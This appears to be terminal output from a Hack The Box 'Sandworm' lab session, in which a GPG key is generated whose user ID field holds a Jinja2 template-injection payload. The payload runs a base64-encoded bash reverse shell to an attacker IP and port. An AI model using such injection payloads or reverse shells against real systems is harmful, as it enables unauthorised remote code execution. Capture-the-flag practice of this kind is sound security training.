 ┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ gpg --full-generate-key
gpg (GnuPG) 2.2.40; Copyright (C) 2022 g10 Code GmbH
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.

Please select what kind of key you want:
   (1) RSA and RSA (default)
   (2) DSA and Elgamal
   (3) DSA (sign only)
   (4) RSA (sign only)
  (14) Existing key from card
Your selection? 1
RSA keys may be between 1024 and 4096 bits long.
What keysize do you want? (3072)
Requested keysize is 3072 bits
Please specify how long the key should be valid.
         0 = key does not expire
      <n>  = key expires in n days
      <n>w = key expires in n weeks
      <n>m = key expires in n months
      <n>y = key expires in n years
Key is valid for? (0) 0
Key does not expire at all
Is this correct? (y/N) y

GnuPG needs to construct a user ID to identify your key.

Real name: {{ config.__class__.from_envvar.__globals__.__builtins__.__import__("os").popen("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK | base64 -d | bash").read() }}
Email address:
Comment:
You selected this USER-ID:
    "{{ config.__class__.from_envvar.__globals__.__builtins__.__import__("os").popen("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK | base64 -d | bash").read() }}"

Change (N)ame, (C)omment, (E)mail or (O)kay/(Q)uit? O
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
We need to generate a lot of random bytes. It is a good idea to perform
some other action (type on the keyboard, move the mouse, utilize the
disks) during the prime generation; this gives the random number
generator a better chance to gain enough entropy.
gpg: revocation certificate stored as '/home/kali/.gnupg/openpgp-revocs.d/D76C6C0A7DA9DE67F1E4FD80D4A2E6122858936B.rev'
public and secret key created and signed.

pub   rsa3072 2023-11-27 [SC]
      D76C6C0A7DA9DE67F1E4FD80D4A2E6122858936B
uid                      {{ config.__class__.from_envvar.__globals__.__builtins__.__import__("os").popen("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS85MDAxIDA+JjEK | base64 -d | bash").read() }}
sub   rsa3072 2023-11-27 [E]